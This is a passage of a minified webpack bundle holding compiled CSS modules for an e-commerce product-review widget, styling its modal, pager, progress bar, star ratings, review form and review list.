RRPR_src-features-display-modal-styles__fadeIn{0%{opacity:0}100%{opacity:1}}@-o-keyframes RRPR_src-features-display-modal-styles__fadeIn{0%{opacity:0}100%{opacity:1}}@-ms-keyframes RRPR_src-features-display-modal-styles__fadeIn{0%{opacity:0}100%{opacity:1}}@keyframes RRPR_src-features-display-modal-styles__fadeIn{0%{opacity:0}100%{opacity:1}}@-moz-keyframes RRPR_src-features-display-modal-styles__fadeIn70{0%{opacity:0}100%{opacity:.7}}@-webkit-keyframes RRPR_src-features-display-modal-styles__fadeIn70{0%{opacity:0}100%{opacity:.7}}@-o-keyframes RRPR_src-features-display-modal-styles__fadeIn70{0%{opacity:0}100%{opacity:.7}}@-ms-keyframes RRPR_src-features-display-modal-styles__fadeIn70{0%{opacity:0}100%{opacity:.7}}@keyframes RRPR_src-features-display-modal-styles__fadeIn70{0%{opacity:0}100%{opacity:.7}}@-moz-keyframes RRPR_src-features-display-modal-styles__fadeOut{0%{opacity:1}99%{opacity:0}100%{opacity:0;visibility:hidden;display:none}}@-webkit-keyframes RRPR_src-features-display-modal-styles__fadeOut{0%{opacity:1}99%{opacity:0}100%{opacity:0;visibility:hidden;display:none}}@-o-keyframes RRPR_src-features-display-modal-styles__fadeOut{0%{opacity:1}99%{opacity:0}100%{opacity:0;visibility:hidden;display:none}}@-ms-keyframes RRPR_src-features-display-modal-styles__fadeOut{0%{opacity:1}99%{opacity:0}100%{opacity:0;visibility:hidden;display:none}}@keyframes RRPR_src-features-display-modal-styles__fadeOut{0%{opacity:1}99%{opacity:0}100%{opacity:0;visibility:hidden;display:none}}@-moz-keyframes RRPR_src-features-display-modal-styles__fadeOut70{0%{opacity:.7}99%{opacity:0}100%{opacity:0;visibility:hidden;display:none}}@-webkit-keyframes RRPR_src-features-display-modal-styles__fadeOut70{0%{opacity:.7}99%{opacity:0}100%{opacity:0;visibility:hidden;display:none}}@-o-keyframes RRPR_src-features-display-modal-styles__fadeOut70{0%{opacity:.7}99%{opacity:0}100%{opacity:0;visibility:hidden;display:none}}@-ms-keyframes RRPR_src-features-display-modal-styles__fadeOut70{0%{opacity:.7}99%{opacity:0}100%{opacity:0;visibility:hidden;display:none}}@keyframes RRPR_src-features-display-modal-styles__fadeOut70{0%{opacity:.7}99%{opacity:0}100%{opacity:0;visibility:hidden;display:none}}.RRPR_src-features-display-modal-styles__fadeOut{-moz-animation:RRPR_src-features-display-modal-styles__fadeOut 1s;-moz-animation-fill-mode:forwards;-webkit-animation:RRPR_src-features-display-modal-styles__fadeOut 1s;-webkit-animation-fill-mode:forwards;-o-animation:RRPR_src-features-display-modal-styles__fadeOut 1s;-o-animation-fill-mode:forwards;-ms-animation:RRPR_src-features-display-modal-styles__fadeOut 1s;-ms-animation-fill-mode:forwards;animation:RRPR_src-features-display-modal-styles__fadeOut 1s;animation-fill-mode:forwards}.RRPR_src-features-display-modal-styles__fadeIn{-moz-animation:RRPR_src-features-display-modal-styles__fadeIn 1s;-webkit-animation:RRPR_src-features-display-modal-styles__fadeIn 1s;-o-animation:RRPR_src-features-display-modal-styles__fadeIn 1s;-ms-animation:RRPR_src-features-display-modal-styles__fadeIn 1s;animation:RRPR_src-features-display-modal-styles__fadeIn 1s}.RRPR_src-features-display-modal-styles__rr.RRPR_src-features-display-modal-styles__root.RRPR_src-features-display-modal-styles__container{box-sizing:border-box;position:absolute;top:0;left:0;width:100%;height:100%;display:block;overflow:auto;font-size:16px}.RRPR_src-features-display-modal-styles__rr.RRPR_src-features-display-modal-styles__root.RRPR_src-features-display-modal-styles__container .RRPR_src-features-display-modal-styles__shroud{display:block;z-index:10000;position:fixed;top:0;left:0;height:100%;width:100%;background:#000;opacity:.7}.RRPR_src-features-display-modal-styles__rr.RRPR_src-features-display-modal-styles__root.RRPR_src-features-display-modal-styles__container .RRPR_src-features-display-modal-styles__fadeIn .RRPR_src-features-display-modal-styles__shroud{-moz-animation:RRPR_src-features-display-modal-styles__fadeIn70 .5s;-webkit-animation:RRPR_src-features-display-modal-styles__fadeIn70 .5s;-o-animation:RRPR_src-features-display-modal-styles__fadeIn70 .5s;-ms-animation:RRPR_src-features-display-modal-styles__fadeIn70 .5s;animation:RRPR_src-features-display-modal-styles__fadeIn70 .5s}.RRPR_src-features-display-modal-styles__rr.RRPR_src-features-display-modal-styles__root.RRPR_src-features-display-modal-styles__container .RRPR_src-features-display-modal-styles__fadeOut .RRPR_src-features-display-modal-styles__shroud{-moz-animation:RRPR_src-features-display-modal-styles__fadeOut70 .5s;-webkit-animation:RRPR_src-features-display-modal-styles__fadeOut70 .5s;-o-animation:RRPR_src-features-display-modal-styles__fadeOut70 .5s;-ms-animation:RRPR_src-features-display-modal-styles__fadeOut70 .5s;animation:RRPR_src-features-display-modal-styles__fadeOut70 .5s;animation-fill-mode:forwards}.RRPR_src-features-display-modal-styles__rr.RRPR_src-features-display-modal-styles__root.RRPR_src-features-display-modal-styles__container .RRPR_src-features-display-modal-styles__modal{position:fixed;background:#fff;box-sizing:border-box;padding:.5em;border-radius:5px;z-index:100000;width:100vw;height:100vh;overscroll-behavior:contain;top:0;left:0;right:0;bottom:0;overflow-y:auto;margin:0;border:1px solid rgba(0,0,0,0);-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.RRPR_src-features-display-modal-styles__rr.RRPR_src-features-display-modal-styles__root.RRPR_src-features-display-modal-styles__container .RRPR_src-features-display-modal-styles__modal .RRPR_src-features-display-modal-styles__close{position:absolute;cursor:pointer;z-index:100000;right:0;top:0;font-size:13px;vertical-align:baseline;font-family:"Montserrat","Source Sans Pro","Open Sans",sans-serif;box-sizing:border-box}.RRPR_src-features-display-modal-styles__rr.RRPR_src-features-display-modal-styles__root.RRPR_src-features-display-modal-styles__container .RRPR_src-features-display-modal-styles__modal .RRPR_src-features-display-modal-styles__close .RRPR_src-features-display-modal-styles__closeButton{opacity:.8;padding:.4em;border-radius:50%;display:flex;justify-content:center;align-items:center;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;cursor:pointer}.RRPR_src-features-display-modal-styles__rr.RRPR_src-features-display-modal-styles__root.RRPR_src-features-display-modal-styles__container .RRPR_src-features-display-modal-styles__modal .RRPR_src-features-display-modal-styles__close .RRPR_src-features-display-modal-styles__closeButton img{width:2.4em;height:auto;margin:.5em}.RRPR_src-features-display-modal-styles__rr.RRPR_src-features-display-modal-styles__root.RRPR_src-features-display-modal-styles__container .RRPR_src-features-display-modal-styles__modal .RRPR_src-features-display-modal-styles__close .RRPR_src-features-display-modal-styles__closeButton:hover{opacity:1}@media screen and (min-width: 1000px){.RRPR_src-features-display-modal-styles__rr.RRPR_src-features-display-modal-styles__root.RRPR_src-features-display-modal-styles__container .RRPR_src-features-display-modal-styles__shroud{display:block;z-index:10000;position:fixed;top:0;left:0;height:100%;width:100%;background:#000;opacity:.7}.RRPR_src-features-display-modal-styles__rr.RRPR_src-features-display-modal-styles__root.RRPR_src-features-display-modal-styles__container .RRPR_src-features-display-modal-styles__fadeIn .RRPR_src-features-display-modal-styles__shroud{-moz-animation:RRPR_src-features-display-modal-styles__fadeIn70 .5s;-webkit-animation:RRPR_src-features-display-modal-styles__fadeIn70 .5s;-o-animation:RRPR_src-features-display-modal-styles__fadeIn70 .5s;-ms-animation:RRPR_src-features-display-modal-styles__fadeIn70 .5s;animation:RRPR_src-features-display-modal-styles__fadeIn70 .5s}.RRPR_src-features-display-modal-styles__rr.RRPR_src-features-display-modal-styles__root.RRPR_src-features-display-modal-styles__container .RRPR_src-features-display-modal-styles__fadeOut .RRPR_src-features-display-modal-styles__shroud{-moz-animation:RRPR_src-features-display-modal-styles__fadeOut70 .5s;-webkit-animation:RRPR_src-features-display-modal-styles__fadeOut70 .5s;-o-animation:RRPR_src-features-display-modal-styles__fadeOut70 .5s;-ms-animation:RRPR_src-features-display-modal-styles__fadeOut70 .5s;animation:RRPR_src-features-display-modal-styles__fadeOut70 .5s;animation-fill-mode:forwards}.RRPR_src-features-display-modal-styles__rr.RRPR_src-features-display-modal-styles__root.RRPR_src-features-display-modal-styles__container .RRPR_src-features-display-modal-styles__modal{position:fixed;max-height:100%;height:fit-content;top:50px;width:1000px;margin:0 auto;padding:1.5em;border:0;border-radius:5px;-webkit-box-shadow:0 1px 8px rgba(35,35,35,.46);-moz-box-shadow:0 1px 8px rgba(35,35,35,.46);box-shadow:0 1px 8px rgba(35,35,35,.46)}.RRPR_src-features-display-modal-styles__rr.RRPR_src-features-display-modal-styles__root.RRPR_src-features-display-modal-styles__container .RRPR_src-features-display-modal-styles__modal .RRPR_src-features-display-modal-styles__close{font-size:1em}}.RRPR_src-features-display-modal-styles__renderBottom{z-index:100000}.RRPR_src-features-display-modal-styles__renderBottom .RRPR_src-features-display-modal-styles__close{z-index:100001}.RRPR_src-features-display-modal-styles__renderTop{z-index:100002}.RRPR_src-features-display-modal-styles__renderTop .RRPR_src-features-display-modal-styles__close{z-index:100003}',""]),i.locals={fadeOut:"RRPR_src-features-display-modal-styles__fadeOut",fadeIn:"RRPR_src-features-display-modal-styles__fadeIn",rr:"RRPR_src-features-display-modal-styles__rr",root:"RRPR_src-features-display-modal-styles__root",container:"RRPR_src-features-display-modal-styles__container",shroud:"RRPR_src-features-display-modal-styles__shroud",fadeIn70:"RRPR_src-features-display-modal-styles__fadeIn70",fadeOut70:"RRPR_src-features-display-modal-styles__fadeOut70",modal:"RRPR_src-features-display-modal-styles__modal",close:"RRPR_src-features-display-modal-styles__close",closeButton:"RRPR_src-features-display-modal-styles__closeButton",renderBottom:"RRPR_src-features-display-modal-styles__renderBottom",renderTop:"RRPR_src-features-display-modal-styles__renderTop"};const o=i},"./node_modules/css-loader/dist/cjs.js??ruleSet[1].rules[0].use[1]!./node_modules/sass-loader/dist/cjs.js??ruleSet[1].rules[0].use[2]!./src/features/display/pager/styles.scss":(e,t,r)=>{"use strict";r.d(t,{Z:()=>o});var n=r("./node_modules/css-loader/dist/runtime/noSourceMaps.js"),a=r.n(n),s=r("./node_modules/css-loader/dist/runtime/api.js"),i=r.n(s)()(a());i.push([e.id,'.RRPR_src-features-display-pager-styles__pager{font-family:"Open Sans",Verdana,Geneva,sans-serif;text-align:center;display:block;color:#07a0b3;font-size:1.2em;margin:2em .4em .7em;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.RRPR_src-features-display-pager-styles__pager .RRPR_src-features-display-pager-styles__page{cursor:default;margin:0 .2em;padding:.2em .4em;display:inline-block;background-color:#f6f7f9;border-bottom:1px solid rgba(0,0,0,0);border-radius:.2em;color:#000;text-align:center;position:relative}.RRPR_src-features-display-pager-styles__pager .RRPR_src-features-display-pager-styles__space{letter-spacing:-1px;display:inline-block;background-color:rgba(0,0,0,0)}.RRPR_src-features-display-pager-styles__pager .RRPR_src-features-display-pager-styles__clickable{cursor:pointer}.RRPR_src-features-display-pager-styles__pager .RRPR_src-features-display-pager-styles__clickable:hover{background-color:#000;color:#fff;transition:all .2s linear}.RRPR_src-features-display-pager-styles__pager .RRPR_src-features-display-pager-styles__current{background-color:gray;color:#fff}.RRPR_src-features-display-pager-styles__pager .RRPR_src-features-display-pager-styles__bubbleLeft{padding-left:.6em;padding-right:.6em;border-top-left-radius:1.6em;border-bottom-left-radius:1.6em}.RRPR_src-features-display-pager-styles__pager .RRPR_src-features-display-pager-styles__bubbleRight{padding-left:.6em;padding-right:.6em;border-top-right-radius:1.6em;border-bottom-right-radius:1.6em}',""]),i.locals={pager:"RRPR_src-features-display-pager-styles__pager",page:"RRPR_src-features-display-pager-styles__page",space:"RRPR_src-features-display-pager-styles__space",clickable:"RRPR_src-features-display-pager-styles__clickable",current:"RRPR_src-features-display-pager-styles__current",bubbleLeft:"RRPR_src-features-display-pager-styles__bubbleLeft",bubbleRight:"RRPR_src-features-display-pager-styles__bubbleRight"};const o=i},"./node_modules/css-loader/dist/cjs.js??ruleSet[1].rules[0].use[1]!./node_modules/sass-loader/dist/cjs.js??ruleSet[1].rules[0].use[2]!./src/features/display/progress_bar/styles.scss":(e,t,r)=>{"use strict";r.d(t,{Z:()=>o});var n=r("./node_modules/css-loader/dist/runtime/noSourceMaps.js"),a=r.n(n),s=r("./node_modules/css-loader/dist/runtime/api.js"),i=r.n(s)()(a());i.push([e.id,".RRPR_src-features-display-progress_bar-styles__progressBarContainer{margin-bottom:10px;overflow:auto}.RRPR_src-features-display-progress_bar-styles__progressBarContainer .RRPR_src-features-display-progress_bar-styles__fade{cursor:pointer;opacity:1;transition:opacity .25s ease-in-out;-moz-transition:opacity .25s ease-in-out;-webkit-transition:opacity .25s ease-in-out}.RRPR_src-features-display-progress_bar-styles__progressBarContainer .RRPR_src-features-display-progress_bar-styles__fade:hover{opacity:.5}.RRPR_src-features-display-progress_bar-styles__progressBarContainer .RRPR_src-features-display-progress_bar-styles__label,.RRPR_src-features-display-progress_bar-styles__progressBarContainer .RRPR_src-features-display-progress_bar-styles__leftLabel{font-size:.8em}.RRPR_src-features-display-progress_bar-styles__progressBarContainer .RRPR_src-features-display-progress_bar-styles__leftLabel{float:left;width:100%}.RRPR_src-features-display-progress_bar-styles__progressBarContainer .RRPR_src-features-display-progress_bar-styles__rightLabel{width:100%;font-size:.9em;float:right}.RRPR_src-features-display-progress_bar-styles__progressBarContainer .RRPR_src-features-display-progress_bar-styles__progressBar{margin-bottom:8px;margin-top:6px;border-radius:10px;background:#e2e3f1;width:100%;float:left;display:flex}.RRPR_src-features-display-progress_bar-styles__progressBarContainer .RRPR_src-features-display-progress_bar-styles__progressBar .RRPR_src-features-display-progress_bar-styles__progressMeter{border-radius:10px;background:#7c40ff;height:.5em;display:flex}",""]),i.locals={progressBarContainer:"RRPR_src-features-display-progress_bar-styles__progressBarContainer",fade:"RRPR_src-features-display-progress_bar-styles__fade",label:"RRPR_src-features-display-progress_bar-styles__label",leftLabel:"RRPR_src-features-display-progress_bar-styles__leftLabel",rightLabel:"RRPR_src-features-display-progress_bar-styles__rightLabel",progressBar:"RRPR_src-features-display-progress_bar-styles__progressBar",progressMeter:"RRPR_src-features-display-progress_bar-styles__progressMeter"};const o=i},"./node_modules/css-loader/dist/cjs.js??ruleSet[1].rules[0].use[1]!./node_modules/sass-loader/dist/cjs.js??ruleSet[1].rules[0].use[2]!./src/features/display/stars/styles.scss":(e,t,r)=>{"use strict";r.d(t,{Z:()=>o});var n=r("./node_modules/css-loader/dist/runtime/noSourceMaps.js"),a=r.n(n),s=r("./node_modules/css-loader/dist/runtime/api.js"),i=r.n(s)()(a());i.push([e.id,'.RRPR_src-features-display-stars-styles__container{font-family:"Jost" !important;display:inline-block}.RRPR_src-features-display-stars-styles__container .RRPR_src-features-display-stars-styles__star{position:relative;background:rgba(0,0,0,0);width:auto;height:auto;float:left;text-align:left;color:#a8abaf}.RRPR_src-features-display-stars-styles__container .RRPR_src-features-display-stars-styles__star .RRPR_src-features-display-stars-styles__fill{background:#d405c3;background:linear-gradient(90deg, rgb(167, 74, 255) 0%, rgb(96, 61, 255) 100%);overflow:hidden;position:absolute;top:0;left:0;background-size:100%;-webkit-background-clip:text;-moz-background-clip:text;-webkit-text-fill-color:rgba(0,0,0,0);-moz-text-fill-color:rgba(0,0,0,0);font-size:inherit}',""]),i.locals={container:"RRPR_src-features-display-stars-styles__container",star:"RRPR_src-features-display-stars-styles__star",fill:"RRPR_src-features-display-stars-styles__fill"};const o=i},"./node_modules/css-loader/dist/cjs.js??ruleSet[1].rules[0].use[1]!./node_modules/sass-loader/dist/cjs.js??ruleSet[1].rules[0].use[2]!./src/features/display/text/styles.scss":(e,t,r)=>{"use strict";r.d(t,{Z:()=>o});var n=r("./node_modules/css-loader/dist/runtime/noSourceMaps.js"),a=r.n(n),s=r("./node_modules/css-loader/dist/runtime/api.js"),i=r.n(s)()(a());i.push([e.id,".RRPR_src-features-display-text-styles__highlight{color:#a74aff}.RRPR_src-features-display-text-styles__highlight a{cursor:pointer;color:#a74aff;white-space:nowrap}",""]),i.locals={highlight:"RRPR_src-features-display-text-styles__highlight"};const o=i},"./node_modules/css-loader/dist/cjs.js??ruleSet[1].rules[0].use[1]!./node_modules/sass-loader/dist/cjs.js??ruleSet[1].rules[0].use[2]!./src/features/form/styles.scss":(e,t,r)=>{"use strict";r.d(t,{Z:()=>o});var n=r("./node_modules/css-loader/dist/runtime/noSourceMaps.js"),a=r.n(n),s=r("./node_modules/css-loader/dist/runtime/api.js"),i=r.n(s)()(a());i.push([e.id,'.RRPR_src-features-form-styles__container{float:left;font-family:"Jost";font-size:16px;display:block;overflow:auto;margin:2em !important}.RRPR_src-features-form-styles__container .RRPR_src-features-form-styles__options{white-space:nowrap}.RRPR_src-features-form-styles__container .RRPR_src-features-form-styles__terms{white-space:normal}.RRPR_src-features-form-styles__container ul{list-style:disc;margin-left:1.2em}.RRPR_src-features-form-styles__container .RRPR_src-features-form-styles__button{color:#fff;display:inline-block;font-weight:bold;text-align:center;text-decoration:none;background:#136ad5;border:none;width:150px;font-size:1em;padding:.5em;cursor:pointer;outline:none;margin-right:2em}.RRPR_src-features-form-styles__container .RRPR_src-features-form-styles__submitButton{padding:.6em}.RRPR_src-features-form-styles__container .RRPR_src-features-form-styles__cancelButton{background:#000}.RRPR_src-features-form-styles__container [data-tooltip]:hover::after{display:block;position:absolute;content:attr(data-tooltip);border:1px solid #000;background:#eee;padding:.25em}.RRPR_src-features-form-styles__container .RRPR_src-features-form-styles__subtext{font-size:.75em;padding-bottom:1.5em}.RRPR_src-features-form-styles__container .RRPR_src-features-form-styles__padBottom{padding-bottom:.5em;display:block}.RRPR_src-features-form-styles__container .RRPR_src-features-form-styles__loading{opacity:50%}.RRPR_src-features-form-styles__container .RRPR_src-features-form-styles__header{font-size:1.5em;padding-bottom:1.5em;padding-top:1.5em}.RRPR_src-features-form-styles__container .RRPR_src-features-form-styles__subheader{font-size:1.25em;padding-bottom:1.5em;padding-top:1.5em}.RRPR_src-features-form-styles__container .RRPR_src-features-form-styles__inputTitle{width:100% !important}.RRPR_src-features-form-styles__container .RRPR_src-features-form-styles__questionBlock{padding-bottom:1em}.RRPR_src-features-form-styles__container input[type=text]{font-size:1em;border:1px solid #bababa;padding:5px 7px;outline:none;box-sizing:border-box;width:250px}.RRPR_src-features-form-styles__container select{-moz-appearance:none;width:100%;height:2.4375em;margin:0 0 1em;font-size:1em;font-family:inherit;color:#0a0a0a;background-position:right -1em center;background-origin:content-box;background-repeat:no-repeat;padding:.5em 1.5em .5em .5em;border:1px solid #cacaca;line-height:normal}.RRPR_src-features-form-styles__container textarea{width:100%;resize:none;padding:5px 7px;margin-bottom:10px;height:100px;box-sizing:border-box;border:1px solid #bababa;outline:none;font-size:1em}.RRPR_src-features-form-styles__container .RRPR_src-features-form-styles__dropFileBox{margin:0 0 1em;padding:2em;border:2px solid #ccc;border-radius:5px;position:relative;color:#0a0a0a;background-color:#fff;transition:box-shadow .5s ease;background-color:#e4e4e4}.RRPR_src-features-form-styles__container .RRPR_src-features-form-styles__dropFileBox .RRPR_src-features-form-styles__thumbsContainer{display:"flex";flexDirection:"row";flexWrap:"wrap";marginTop:16}.RRPR_src-features-form-styles__container .RRPR_src-features-form-styles__dropZoneImageHolder{display:inline-block;borderRadius:2;border:"1px solid #eaeaea";padding-right:.5em;padding-bottom:1em;padding:4;boxSizing:"border-box"}.RRPR_src-features-form-styles__container .RRPR_src-features-form-styles__dropZoneImage{border-radius:20px;overflow:hidden;width:120px;height:120px;position:relative;display:inline-block;z-index:10}.RRPR_src-features-form-styles__container .RRPR_src-features-form-styles__productImage{max-width:10em;max-height:10em;margin:1em}.RRPR_src-features-form-styles__container .RRPR_src-features-form-styles__productSelectorButton{display:flex;align-items:center;padding:10px;cursor:pointer;cursor:pointer}.RRPR_src-features-form-styles__container .RRPR_src-features-form-styles__productThumbnail{width:6em;object-fit:cover;border-radius:8px;margin-right:15px}.RRPR_src-features-form-styles__container .RRPR_src-features-form-styles__label{font-size:1em}.RRPR_src-features-form-styles__container .RRPR_src-features-form-styles__label .RRPR_src-features-form-styles__required{color:red}.RRPR_src-features-form-styles__container .RRPR_src-features-form-styles__forQuestion{display:block;padding-bottom:.5em;font-weight:900}.RRPR_src-features-form-styles__container a{text-decoration:underline}.RRPR_src-features-form-styles__container .RRPR_src-features-form-styles__errors{color:red}',""]),i.locals={container:"RRPR_src-features-form-styles__container",options:"RRPR_src-features-form-styles__options",terms:"RRPR_src-features-form-styles__terms",button:"RRPR_src-features-form-styles__button",submitButton:"RRPR_src-features-form-styles__submitButton",cancelButton:"RRPR_src-features-form-styles__cancelButton",subtext:"RRPR_src-features-form-styles__subtext",padBottom:"RRPR_src-features-form-styles__padBottom",loading:"RRPR_src-features-form-styles__loading",header:"RRPR_src-features-form-styles__header",subheader:"RRPR_src-features-form-styles__subheader",inputTitle:"RRPR_src-features-form-styles__inputTitle",questionBlock:"RRPR_src-features-form-styles__questionBlock",dropFileBox:"RRPR_src-features-form-styles__dropFileBox",thumbsContainer:"RRPR_src-features-form-styles__thumbsContainer",dropZoneImageHolder:"RRPR_src-features-form-styles__dropZoneImageHolder",dropZoneImage:"RRPR_src-features-form-styles__dropZoneImage",productImage:"RRPR_src-features-form-styles__productImage",productSelectorButton:"RRPR_src-features-form-styles__productSelectorButton",productThumbnail:"RRPR_src-features-form-styles__productThumbnail",label:"RRPR_src-features-form-styles__label",required:"RRPR_src-features-form-styles__required",forQuestion:"RRPR_src-features-form-styles__forQuestion",errors:"RRPR_src-features-form-styles__errors"};const o=i},"./node_modules/css-loader/dist/cjs.js??ruleSet[1].rules[0].use[1]!./node_modules/sass-loader/dist/cjs.js??ruleSet[1].rules[0].use[2]!./src/features/rating_widget/styles.scss":(e,t,r)=>{"use strict";r.d(t,{Z:()=>o});var n=r("./node_modules/css-loader/dist/runtime/noSourceMaps.js"),a=r.n(n),s=r("./node_modules/css-loader/dist/runtime/api.js"),i=r.n(s)()(a());i.push([e.id,'.RRPR_src-features-rating_widget-styles__container{float:left;font-family:"Jost";font-size:16px}.RRPR_src-features-rating_widget-styles__container .RRPR_src-features-rating_widget-styles__links button{color:#000;font-weight:bold;font-size:12px;text-decoration:none;display:inline-block;margin:3px 5px 0 0;cursor:pointer;border:none;background:none}.RRPR_src-features-rating_widget-styles__container .RRPR_src-features-rating_widget-styles__links a:hover{text-decoration:underline}',""]),i.locals={container:"RRPR_src-features-rating_widget-styles__container",links:"RRPR_src-features-rating_widget-styles__links"};const o=i},"./node_modules/css-loader/dist/cjs.js??ruleSet[1].rules[0].use[1]!./node_modules/sass-loader/dist/cjs.js??ruleSet[1].rules[0].use[2]!./src/features/reviews/styles.scss":(e,t,r)=>{"use strict";r.d(t,{Z:()=>f});var n=r("./node_modules/css-loader/dist/runtime/noSourceMaps.js"),a=r.n(n),s=r("./node_modules/css-loader/dist/runtime/api.js"),i=r.n(s),o=r("./node_modules/css-loader/dist/runtime/getUrl.js"),l=r.n(o),u=new URL(r("data:image/svg+xml;utf8,<svg fill=%27black%27 height=%2724%27 viewBox=%270 0 24 24%27 width=%2724%27 xmlns=%27http://www.w3.org/2000/svg%27><path d=%27M7 10l5 5 5-5z%27/><path d=%27M0 0h24v24H0z%27 fill=%27none%27/></svg>"),r.b),c=i()(a()),d=l()(u);c.push([e.id,`@media print,screen and (min-width: 40em){.RRPR_src-features-reviews-styles__container{padding-right:.9375em;padding-left:.9375em}}.RRPR_src-features-reviews-styles__container{box-sizing:border-box;padding-right:.625em;padding-left:.625em;float:left;font-family:"Jost";width:100%;font-size:16px;display:block;overflow:auto}.RRPR_src-features-reviews-styles__container .RRPR_src-features-reviews-styles__indicatorProgessText{font-weight:bold;padding-left:.9375em}.RRPR_src-features-reviews-styles__container .RRPR_src-features-reviews-styles__indicatorProgessContainer{padding:1em;margin-left:3em}.RRPR_src-features-reviews-styles__container span{font-weight:normal}.RRPR_src-features-reviews-styles__container .RRPR_src-features-reviews-styles__demoData{float:left;width:100%}.RRPR_src-features-reviews-styles__container .RRPR_src-features-reviews-styles__demoData .RRPR_src-features-reviews-styles__subtext{padding-left:2em;padding-top:1em;float:left}.RRPR_src-features-reviews-styles__container .RRPR_src-features-reviews-styles__writeText{vertical-align:middle;padding-right:.5em;font-size:.75em}.RRPR_src-features-reviews-styles__container .RRPR_src-features-reviews-styles__writeButton{font-weight:400;display:block;padding:1em;text-align:right}@media screen and (max-width: 800px){.RRPR_src-features-reviews-styles__container .RRPR_src-features-reviews-styles__writeButton{text-align:center}}.RRPR_src-features-reviews-styles__container .RRPR_src-features-reviews-styles__clearFilters{cursor:pointer}.RRPR_src-features-reviews-styles__container clearFiilters:hover{text-decoration:underline}.RRPR_src-features-reviews-styles__container .RRPR_src-features-reviews-styles__ai_summary{background-color:#ededed;border-radius:10px;padding:20px}.RRPR_src-features-reviews-styles__container .RRPR_src-features-reviews-styles__ai_summary .RRPR_src-features-reviews-styles__tag_container{display:flex;gap:8px;flex-flow:wrap}.RRPR_src-features-reviews-styles__container .RRPR_src-features-reviews-styles__ai_summary .RRPR_src-features-reviews-styles__tag_container .RRPR_src-features-reviews-styles__tag{font-size:14px;min-width:100px;font-weight:bold;padding:5px 7px;box-shadow:rgba(149,157,165,.25) 0px 10px 24px;background-color:#ededed;border-radius:10px;padding:10px;margin-bottom:30px}.RRPR_src-features-reviews-styles__container .RRPR_src-features-reviews-styles__ai_summary .RRPR_src-features-reviews-styles__tag_container .RRPR_src-features-reviews-styles__tag .RRPR_src-features-reviews-styles__face_icon{width:20px}.RRPR_src-features-reviews-styles__container .RRPR_src-features-reviews-styles__ai_summary .RRPR_src-features-reviews-styles__tag_container .RRPR_src-features-reviews-styles__tag.RRPR_src-features-reviews-styles__positive{background-color:rgba(105,255,0,.49)}.RRPR_src-features-reviews-styles__container .RRPR_src-features-reviews-styles__ai_summary .RRPR_src-features-reviews-styles__tag_container .RRPR_src-features-reviews-styles__tag.RRPR_src-features-reviews-styles__neutral{background-color:rgba(217,217,217,.75)}.RRPR_src-features-reviews-styles__container .RRPR_src-features-reviews-styles__ai_summary .RRPR_src-features-reviews-styles__tag_container .RRPR_src-features-reviews-styles__tag.RRPR_src-features-reviews-styles__negative{background-color:rgba(255,0,0,.51)}.RRPR_src-features-reviews-styles__container .RRPR_src-features-reviews-styles__ai_summary .RRPR_src-features-reviews-styles__header{font-size:1.5em;font-family:"Jost";font-weight:400;padding-bottom:5px}.RRPR_src-features-reviews-styles__container .RRPR_src-features-reviews-styles__mainHeader{padding-top:1em;padding-bottom:1.5em;font-size:1.5em;font-family:"Jost";font-weight:500}.RRPR_src-features-reviews-styles__container .RRPR_src-features-reviews-styles__sortBy{padding-top:10px}.RRPR_src-features-reviews-styles__container .RRPR_src-features-reviews-styles__review_image{max-width:100%;max-height:400px;padding:10px;display:block}.RRPR_src-features-reviews-styles__container .RRPR_src-features-reviews-styles__review_video{max-width:80%;width:auto;max-height:400px;padding:10px;display:block}.RRPR_src-features-reviews-styles__container .RRPR_src-features-reviews-styles__subtext{font-size:.75em;padding-bottom:1.5em}.RRPR_src-features-reviews-styles__container .RRPR_src-features-reviews-styles__subtext img{vertical-align:top;max-height:1em}.RRPR_src-features-reviews-styles__container .RRPR_src-features-reviews-styles__padBottom{padding-bottom:1.5em}.RRPR_src-features-reviews-styles__container .RRPR_src-features-reviews-styles__summary{position:relative}.RRPR_src-features-reviews-styles__container .RRPR_src-features-reviews-styles__pager{font-size:1.2em;margin:2em .4em .7em}.RRPR_src-features-reviews-styles__container .RRPR_src-features-reviews-styles__sort{-moz-appearance:none;-webkit-appearance:none;width:100%;height:2.4375em;margin:0 0 1em;font-size:1em;font-family:inherit;color:#0a0a0a;padding:.5rem 1.5rem .5rem .5em;border:1px solid #cacaca;line-height:normal;padding-right:1.5em;transition:box-shadow .5s,border-color .25s ease-in-out;position:relative;background:rgba(0,0,0,0);background-image:url(${d});background-repeat:no-repeat;background-position-x:100%;background-position-y:5px}.RRPR_src-features-reviews-styles__container .RRPR_src-features-reviews-styles__sort::after{content:"▼";position:absolute;top:50%;right:10px;transform:translateY(-50%);pointer-events:none}.RRPR_src-features-reviews-styles__container .RRPR_src-features-reviews-styles__summaryCard{text-align:center;margin:auto;padding-top:2em}.RRPR_src-features-reviews-styles__container .RRPR_src-features-reviews-styles__bigText{font-size:2.5em;font-weight:800;font-family:"Jost"}.RRPR_src-features-reviews-styles__container .RRPR_src-features-reviews-styles__recommendText{padding-top:.8em;padding-bottom:.8em}.RRPR_src-features-reviews-styles__container .RRPR_src-features-reviews-styles__recommendText img{vertical-align:middle;max-height:1.5em;padding-right:.5em}.RRPR_src-features-reviews-styles__container .RRPR_src-features-reviews-styles__recommendText span{vertical-align:middle;font-size:.85em}.RRPR_src-features-reviews-styles__container .RRPR_src-features-reviews-styles__smallLogo{width:12em;cursor:pointer}.RRPR_src-features-reviews-styles__container .RRPR_src-features-reviews-styles__blurb{font-family:"Jost";margin:2em}.RRPR_src-features-reviews-styles__container .RRPR_src-features-reviews-styles__blurb img{width:100%}.RRPR_src-features-reviews-styles__container .RRPR_src-features-reviews-styles__blurb a{color:#a74aff}@media screen and (min-width: 800px){.RRPR_src-features-reviews-styles__container .RRPR_src-features-reviews-styles__experienceRatingTotalsContainer{padding:3em}}.RRPR_src-features-reviews-styles__container .RRPR_src-features-reviews-styles__experienceRating{display:inline-block;padding:2.8em;min-width:9em;padding-bottom:.75em}.RRPR_src-features-reviews-styles__container .RRPR_src-features-reviews-styles__experienceRating .RRPR_src-features-reviews-styles__ratingSubheader{text-align:center}.RRPR_src-features-reviews-styles__container .RRPR_src-features-reviews-styles__experienceRating 